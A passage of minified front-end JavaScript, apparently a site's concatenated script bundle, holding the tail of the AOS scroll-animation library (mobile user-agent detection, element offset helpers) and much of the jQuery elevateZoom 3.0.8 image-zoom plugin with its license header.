os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
